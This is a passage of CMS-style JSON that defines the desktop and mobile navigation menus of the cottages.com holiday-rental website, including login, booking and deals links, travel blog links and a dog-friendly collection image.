ttps://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1xQS3HARSs0ZlWI78DY48D","type":"Entry","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"letyourproperty","type":"Entry","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6zczkFErF2CJoeyxPaziPu","type":"Entry","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45JoJv20el0cOEXwIXUhgG","type":"Entry","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"50U0KtLQ3w5sLG1747ObOz","type":"Entry","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":40,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Nph8PA3blNNyQHkuH2FGP","type":"Entry","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5eYIZRGwiBmZxdx8C88Juj","type":"Entry","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"login","type":"Entry","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-12-22T10:51:10.805Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10DqpJZupABi5M9wnWmqcM","type":"Entry","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"164brZDbegHRu00xdUxXUs","type":"Entry","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":15,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"NDjFVIyinCyg4hpAfcXQv","type":"Entry","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":37,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1NkKK7HKard9QpS9ORSZRg","type":"Entry","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3smu1lOBw231XvhYyz6WSG","type":"Entry","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"guestlogin","type":"Entry","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ZcAxTb0XiIEVmaugZMuQ7","type":"Entry","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC 